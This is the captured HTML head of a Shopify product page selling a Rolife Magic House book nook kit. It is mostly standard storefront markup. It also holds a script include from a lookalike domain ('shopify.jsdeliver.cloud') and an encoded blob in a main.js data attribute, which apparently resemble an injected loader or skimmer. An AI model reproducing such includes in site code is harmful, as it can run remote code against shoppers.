

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://booknookkit.com/products/robotime-rolife-magic-house-diy-book-nook-kit
body_size: 62844
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://booknookkit.com/products/robotime-rolife-magic-house-diy-book-nook-kit">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//booknookkit.com/cdn/shop/t/13/assets/main.js?v=21054179157073394981762411859" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="GG@kLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A#9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+#mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1^+pTBR3xtiz1jOD%SHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs^#7Q=="></script>
    <script src="//booknookkit.com/cdn/shop/t/13/assets/secondary.js?v=176493633728047177611762411859" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//booknookkit.com/cdn/shop/files/Adsiz_tasarim.png?crop=center&height=32&v=1710409206&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Rolife Magic House DIY Book Nook Kit
</title>

    
      <meta name="description" content="📚 Robotime Rolife Magic House DIY Book Nook Kit: Unveil Literary Wonders Embark on a whimsical journey through literature with our Robotime Rolife Magic House DIY Book Nook Kit. Inspired by the enchanting beauty of classic tales, this model kit breathes life into a charming and intricate scene nestled within the pages ">
    

    

<meta property="og:site_name" content="Book Nook Kit">
<meta property="og:url" content="https://booknookkit.com/products/robotime-rolife-magic-house-diy-book-nook-kit">
<meta property="og:title" content="Rolife Magic House DIY Book Nook Kit">
<meta property="og:type" content="product">
<meta property="og:description" content="📚 Robotime Rolife Magic House DIY Book Nook Kit: Unveil Literary Wonders Embark on a whimsical journey through literature with our Robotime Rolife Magic House DIY Book Nook Kit. Inspired by the enchanting beauty of classic tales, this model kit breathes life into a charming and intricate scene nestled within the pages "><meta property="og:image" content="http://booknookkit.com/cdn/shop/files/Sac59da1221564beca101fd85952aae640.jpg_960x960_35e4c944-86a5-4868-973d-cd40d53691b3.jpg?v=1748381697">
  <meta property="og:image:secure_url" content="https://booknookkit.com/cdn/shop/files/Sac59da1221564beca101fd85952aae640.jpg_960x960_35e4c944-86a5-4868-973d-cd40d53691b3.jpg?v=1748381697">
  <meta property="og:image:width" content="960">
  <meta property="og:image:height" content="960"><meta property="og:price:amount" content="59.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Rolife Magic House DIY Book Nook Kit">
<meta name="twitter:description" content="📚 Robotime Rolife Magic House DIY Book Nook Kit: Unveil Literary Wonders Embark on a whimsical journey through literature with our Robotime Rolife Magic House DIY Book Nook Kit. Inspired by the enchanting beauty of classic tales, this model kit breathes life into a charming and intricate scene nestled within the pages ">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="uv2hvvjq43a6989jliumtu5h9nxuv2">
<meta name="google-site-verification" content="J7it5c2H572dcM7EqI8XNFXmFwyR2iLc2ezXX9t3Pqs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/59434827818/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8137db7a1ef219145e63e8ce995f0a20">
<meta id="in-context-paypal-metadata" data-shop-id="59434827818" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://booknookkit.com/products/robotime-rolife-magic-house-diy-book-nook-kit">
<link rel="alternate" hreflang="en" href="https://booknookkit.com/products/robotime-rolife-magic-house-diy-book-nook-kit">
<link rel="alternate" hreflang="da" href="https://booknookkit.com/da/products/robotime-rolife-magic-house-diy-book-nook-kit">
<link rel="alternate" hreflang="nl" href="https://booknookkit.com/nl/products/robotime-rolife-magic-house-diy-book-nook-kit">
<link rel="alternate" hreflang="fr" href="https://booknookkit.com/fr/products/robotime-rolife-magic-house-book-book-nook-kit">
<link rel="alternate" hreflang="de" href="https://booknookkit.com/de/products/robotime-rolife-magic-house-diy-book-nook-kit">
<link rel="alternate" hreflang="it" href="https://booknookkit.com/it/products/robotime-rolife-magic-house-diy-book-nook-kit">
<link rel="alternate" hreflang="ja" href="https://booknookkit.com/ja/products/robotime-rolife-magic-house-diy-book-nook-kit">
<link rel="alternate" hreflang="no" href="https://booknookkit.com/no/products/robotime-rolife-magic-house-diy-book-nook-kit">
<link rel="alternate" hreflang="pt" href="https://booknookkit.com/pt/products/robotime-rolife-magic-house-diy-book-nook-kit">
<link rel="alternate" hreflang="es" href="https://booknookkit.com/es/products/robotime-rolife-magic-house-diy-book-nook-kit">
<link rel="alternate" hreflang="sv" href="https://booknookkit.com/sv/products/robotime-rolife-magic-house-diy-book-nook-kit">
<link rel="alternate" type="application/json+oembed" href="https://booknookkit.com/products/robotime-rolife-magic-house-diy-book-nook-kit.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=59434827818" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":59434827818,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/59434827818","merchantName":"Book Nook Kit","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Book Nook Kit","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"8137db7a1ef219145e63e8ce995f0a20","betas":["rich-media-storefront-analytics"],"domain":"booknookkit.com","predictiveSearch":true,"shopId":59434827818,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "6a3d9d.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrinepro-booknookkit","id":142633631786,"schema_name":"Shopfinity","schema_version":"1.5.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "booknookkit.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//booknookkit.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//booknookkit.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//booknookkit.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//booknookkit.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//booknookkit.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//booknookkit.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//booknookkit.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js"></script>
<script defer="defer" async type="module" src="//booknookkit.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//booknookkit.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//booknookkit.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js");
await import("//booknookkit.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//booknookkit.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/3783\/3627\/files\/tptinstall.min.js?v=1718591634\u0026t=tapita-seo-script-tags\u0026shop=6a3d9d.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":59434827818,"offset":10800,"reqid":"efe28de2-2173-48d9-a11b-87165b6393d3-1770031179","pageurl":"booknookkit.com\/products\/robotime-rolife-magic-house-diy-book-nook-kit","u":"896d51612400","p":"product","rtyp":"product","rid":7594344284202};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//booknookkit.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//booknookkit.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://booknookkit.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://booknookkit.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://booknookkit.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//booknookkit.com/cdn/shop/t/13/compiled_assets/scripts.js?v=7434"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//booknookkit.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//booknookkit.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//booknookkit.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//booknookkit.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//booknookkit.com/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//booknookkit.com/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//booknookkit.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//booknookkit.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//booknookkit.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//booknookkit.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.02rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 85, 85, 85;
        --color-base-accent-1: 234, 165, 31;
        --color-base-accent-2: 222, 107, 107;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #eaa51f;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
